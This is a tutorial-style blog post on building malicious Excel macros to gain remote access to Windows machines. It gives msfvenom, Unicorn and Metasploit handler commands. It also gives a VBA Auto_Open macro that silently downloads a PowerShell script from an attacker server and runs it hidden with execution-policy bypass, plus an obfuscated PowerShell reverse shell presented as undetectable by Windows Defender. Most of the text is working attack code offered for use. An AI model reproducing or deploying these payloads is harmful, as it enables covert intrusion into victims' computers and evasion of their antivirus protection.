First, we need to understand what is Macros?Macros are used to automate frequently used tasks. Hackers have been using Macros for a long time as a means to gain initial access to target networks by injecting malicious code into macros. These macros are all called malicious macros or macro malware or macro virus. Let’s see how to create a malicious macro to exploit Windows devices, For more info you can click here.
Create VBA Payload
- First, we need to generate our malicious with Metasploit
┌──(root㉿N1NJ10)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<ATTACKER_IP> LPORT=<ATTACKER_PORT> -e x86/shikata_ga_nai -i 2 -f vba
└─# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<ATTACKER_IP> LPORT=<ATTACKER_PORT> -e x86/shikata_ga_nai -i 2 -f vba
It will generate something like this, Save it, and we will use it later

Then go to the Windows machine, I prefer to use Windows 10 for this task,
- Then open the Excel Program.
- Write blabla in empty columns.
- Go to the “view” tab.
- Click on macros and select its sub-menu option “view macros“.
- Then type your macro file name and click Create.

- Remember the payload from the first, Go and copy it and paste it into the code Block.

- Save the file as ” Excel Macro-Enabled Workbook ” type.
- Last but not least we need to set our handler to establish the connection, From your Attacker machine.
┌──(root㉿N1NJ10)-[~]
└─# msfconsole -q -x " use exploit/multi/handler; set -g PAYLOAD windows/x64/meterpreter/reverse_https;set -g LHOST <ATTACKER_IP> ;set -g LPORT <ATTACKER_PORT> ; run"
└─# msfconsole -q -x " use exploit/multi/handler; set -g PAYLOAD windows/x64/meterpreter/reverse_https;set -g LHOST <ATTACKER_IP> ;set -g LPORT <ATTACKER_PORT> ; run"

- Now, we are good to start our POC, Go to your Windows machine and open our file Then click on the “Enable Content” button

- Then go to your Meterpreter, Pingo The Windows Defender blocks the script and block the file also

Fail!
Despite of we encoded our payload with the shikata_ga_nai encoder the Defender detected us, So we aren’t script kiddies As Peter Kim said in Playbook2 “My feelings on Anti-Virus (AV) scanners are that they are there to stop the script kiddies or old malware“
So I tried many ways to achieve this, and here are some ways that I can bypass the Defender and the Firewall.
Unicorn
Magic Unicorn is a simple tool for using a PowerShell downgrade attack and injecting shellcode straight into memory. Based on Matthew Graeber’s PowerShell attacks and the PowerShell bypass technique
- First, You need to download the repo from GitHub
- Then you are ready to generate your payload
┌──(root㉿N1NJ10)-[~/Downloads/tools/unicorn]
└─# python3 unicorn.py windows/meterpreter/reverse_https <ATTACKER_IP> <ATTACKER_PORT> ma
└─# python3 unicorn.py windows/meterpreter/reverse_https <ATTACKER_IP> <ATTACKER_PORT> ma
NOTE: x64 meterpreter payload selected which is not compatible. Unicorn handles shellcode creation on both 32 and 64 by using an x86 downgrade attack regardless of 32 and 64 bit platforms. No interaction needed, downgrading to 32-bit payload.

- Go to your Windows machine and repeat the steps we did before opening Excel ….. , execpt copy our payload from the Powershell_attack.txt file that unicorn generate it.

- Copy_Payload Then save the file

We need to set our listener now, from the attacker machine
msfconsole -q -x " use exploit/multi/handler; set -g PAYLOAD windows/meterpreter/reverse_https;set -g LHOST <ATTACKER_IP> ;set -g LPORT <ATTACKER_PORT> ;set AutoRunScript 'migrate -n explorer.exe';set EXITONSESSION false; set EXITFUNC thread; run"

- Now we are good to establish the attack, Go to your Windows and launch the Excel file

- Click on ” Enable Content “, and you should see this error message

- Then go to your Attacker machine, you should see that

Pingo!
But this method may the user to call his supervisor and tell him about this problem or he may guess this is a suspicious file so we fail again.
A remote code execution vulnerability exists when Microsoft .NET Framework processes untrusted input. An attacker who successfully exploited this vulnerability in software using the .NET framework could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights. To exploit the vulnerability, an attacker would first need to convince the user to open a malicious document or application. The security update addresses the vulnerability by correcting how .NET validates untrusted input.
So we can upload a file with a script without being detected this is suspicious keep it or not so now we need 3 main things to make this happen :
- VBA script to download our file in a stealthy way
- Undetectable reverse shell
- Listener to establish the connection
- Let’s start with the VBA script
Sub Auto_Open()
If Len(Dir("c:\temp", vbDirectory)) = 0 Then
MkDir "c:\temp"
End If
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "http://10.0.2.8:800/rev.ps1", False
xHttp.Send
With bStrm
.Open
.Type = 1 '//binary
.write xHttp.responseBody
.savetofile "c:\temp\rev.ps1", 2 '//overwrite
End With
Shell ("powershell -ep bypass -WindowStyle Hidden c:\temp\rev.ps1")
End Sub
If Len(Dir("c:\temp", vbDirectory)) = 0 Then
MkDir "c:\temp"
End If
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "http://10.0.2.8:800/rev.ps1", False
xHttp.Send
With bStrm
.Open
.Type = 1 '//binary
.write xHttp.responseBody
.savetofile "c:\temp\rev.ps1", 2 '//overwrite
End With
Shell ("powershell -ep bypass -WindowStyle Hidden c:\temp\rev.ps1")
End Sub
This script here helped me build mine
So what does this script really do :
- It first checks whether the c:\temp exists or not if yes it keeps it if not it will creates one.
You can delete this line if you don’t want to make a dir in the destination machine.
- Then we establish a connection to make the victim download our malicious payload, The ADO technology is used for saving the contents of the file to disk. Both technologies are launched by the CreateObject method.
This script here helped me with this step, for more info click here.
- Then save our file in the temp directory, and execute it with -ep bypass to Bypassing the PowerShell Execution Policy and the -WindowStyle Hidden to hide the window from the user.
That’s it for the VBA script it now good to download our malicious payload
Next, we need to get Undetectable Reverse PowerShell in this step you can use tools or Frameworks to generate your payload such as Empire, Veil, Metasploit, ….
But fortunately, I found a good Undetectable Reverse PowerShell from here
$KLK = New-Object System.Net.Sockets.TCPClient('<ATTACKER_IP>','<ATTKER_PORT>');
$PLP = $KLK.GetStream();
[byte[]]$VVCCA = 0..((2-shl(3*5))-1)|%{0};
$VVCCA = ([text.encoding]::UTF8).GetBytes("Succesfuly connected .`n`n")
$PLP.Write($VVCCA,0,$VVCCA.Length)
$VVCCA = ([text.encoding]::UTF8).GetBytes((Get-Location).Path + ' > ')
$PLP.Write($VVCCA,0,$VVCCA.Length)
[byte[]]$VVCCA = 0..((2-shl(3*5))-1)|%{0};
while(($A = $PLP.Read($VVCCA, 0, $VVCCA.Length)) -ne 0){;$DD = (New-Object System.Text.UTF8Encoding).GetString($VVCCA,0, $A);
$VZZS = (i`eX $DD 2>&1 | Out-String );
$HHHHHH = $VZZS + (pwd).Path + '! ';
$L = ([text.encoding]::UTF8).GetBytes($HHHHHH);
$PLP.Write($L,0,$L.Length);
$PLP.Flush()};
$KLK.Close()
$PLP = $KLK.GetStream();
[byte[]]$VVCCA = 0..((2-shl(3*5))-1)|%{0};
$VVCCA = ([text.encoding]::UTF8).GetBytes("Succesfuly connected .`n`n")
$PLP.Write($VVCCA,0,$VVCCA.Length)
$VVCCA = ([text.encoding]::UTF8).GetBytes((Get-Location).Path + ' > ')
$PLP.Write($VVCCA,0,$VVCCA.Length)
[byte[]]$VVCCA = 0..((2-shl(3*5))-1)|%{0};
while(($A = $PLP.Read($VVCCA, 0, $VVCCA.Length)) -ne 0){;$DD = (New-Object System.Text.UTF8Encoding).GetString($VVCCA,0, $A);
$VZZS = (i`eX $DD 2>&1 | Out-String );
$HHHHHH = $VZZS + (pwd).Path + '! ';
$L = ([text.encoding]::UTF8).GetBytes($HHHHHH);
$PLP.Write($L,0,$L.Length);
$PLP.Flush()};
$KLK.Close()
This a good one and Undetectable at the time of this Writeup
For the listener you can use Netcat but I prefer using Socat cuz it is more stealthy
Now Let the Game start
First go to your windows machine :
- Then open the Excel Program
- Write blabla in empty columns
- Go to the “view” tab
- Click on macros and select its sub-menu option “view macros“.

- Then type your macro file name and click create
- Copy our VBA script after add your IP and port Then paste it into the code Block

- Save the file as ” Excel Macro-Enabled Workbook ” type

- Now go to the Attacker machine and save our payload file in a file called “rev.ps1”
If you wanna to edit the file name you should edit it in the VBAS script aslo
- Then make a python http server with the port you choose and write in the VBA script
┌──(root㉿N1NJ10)-[~]
└─# python3 -m http.server <ATTACKER_HTTP_PORT>
Serving HTTP on 0.0.0.0 port 800 (http://0.0.0.0:800/) ...
└─# python3 -m http.server <ATTACKER_HTTP_PORT>
Serving HTTP on 0.0.0.0 port 800 (http://0.0.0.0:800/) ...

You can use ” rlwrap nc -nlvp 1234 ” for netcat.
Before we start, look at my C: dir

Temp ??
There is no dir called Temp here, It is just for POC
- Go to your Windows machine and open our file Then click on the “Enable Content” button

once you click you will notice no nothing malicious happened, but that’s the point of being stealthy cuz we are the guys who know what should happen We will see in particular places
- First, you will notice that there is a temp dir just created and it contains a file called rev.ps1 that’s our reverse shell, the user will notice nothing the Excel will not exit or something not normal will happen like before

- Now go to your Attacker machine you will notice that the Python HTTP server send a file called rev.ps1 which is our payload

- Go to the tab you open the Socat listener to check

Pingo, We got the shell with no warnings!

We Made It!
If you would like to know more subscribe to SMART newsletter



